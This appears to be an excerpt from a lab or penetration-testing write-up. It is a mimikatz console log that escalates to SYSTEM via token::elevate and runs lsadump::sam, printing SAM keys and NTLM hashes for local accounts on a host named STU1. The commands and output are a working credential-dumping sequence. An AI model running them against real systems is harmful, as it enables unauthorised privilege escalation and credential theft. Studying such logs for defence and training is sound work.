 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::whoami
 * Process Token : {0;001bf225} 1 D 2948174     GOD\Administrator       S-1-5-21-2952760202-1353902439-2381784089-500   (16g,23p)       Prim
ary
 * Thread Token  : no token
mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
252     {0;000003e7} 0 D 35392          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,30p)       Primary
 -> Impersonated !
 * Process Token : {0;001bf225} 1 D 2948174     GOD\Administrator       S-1-5-21-2952760202-1353902439-2381784089-500   (16g,23p)       Prim
ary
 * Thread Token  : {0;000003e7} 0 D 4469102     NT AUTHORITY\SYSTEM     S-1-5-18        (04g,30p)       Impersonation (Delegation)
mimikatz # lsadump::sam
Domain : STU1
SysKey : fd4639f4e27c79683ae9fee56b44393f
Local SID : S-1-5-21-1982601180-2087634876-2293013296
SAMKey : 099d1915db1b0e5cf41f1f0908dc7e17
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0
RID  : 000001f5 (501)
User : Guest
RID  : 000003e8 (1000)
User : liukaifeng01
  Hash NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0
mimikatz # _